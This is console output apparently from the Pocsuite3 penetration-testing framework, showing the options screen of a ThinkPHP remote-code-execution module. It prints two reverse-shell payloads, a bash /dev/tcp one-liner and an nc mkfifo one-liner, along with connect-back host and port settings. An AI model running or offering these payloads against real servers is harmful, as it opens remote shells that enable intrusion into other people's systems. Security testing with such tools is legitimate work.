 Pocsuite3 > use 0
Pocsuite3 (pocs/thinkphp_rce) > show options
Target options:
+---------+------------------+---------+----------------------------------------------------------------+
|   Name  | Current settings |   Type  |                            Descript                            |
+---------+------------------+---------+----------------------------------------------------------------+
|  target |    *require*     |  String | Target HTTP, IPv4, IPv6 address or file with ip:port (file://) |
| referer |                  |  String |                   HTTP Referer header value                    |
|  agent  |                  |  String |                  HTTP User-Agent header value                  |
|  proxy  |                  |  String |            Use a proxy to connect to the target URL            |
| timeout |        30        | Integer |     Seconds to wait before timeout connection (default 30)     |
+---------+------------------+---------+----------------------------------------------------------------+
Module options:
+---------+------------------------------------------+------+--------------------------------------------------------------------------+
|   Name  |             Current settings             | Type |                                 Descript                                 |
+---------+------------------------------------------+------+--------------------------------------------------------------------------+
| command | bash -c 'sh -i >& /dev/tcp/{0}/{1} 0>&1' | Dict | nc:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {0} {1} >/tmp/f |
|         |                                          |      |              bash:bash -c 'sh -i >& /dev/tcp/{0}/{1} 0>&1'               |
|         |                                          |      |                                                                          |
|         |                                          |      |          You can select dict_keys(['nc', 'bash']) ,default:bash          |
+---------+------------------------------------------+------+--------------------------------------------------------------------------+
Exploit payloads(using reverse tcp):
+-------+------------------+------+-------------------+
|  Name | Current settings | Type |      Descript     |
+-------+------------------+------+-------------------+
| lhost |    *require*     |  Ip  |  Connect back ip  |
| lport |      10086       | Port | Connect back port |
+-------+------------------+------+-------------------+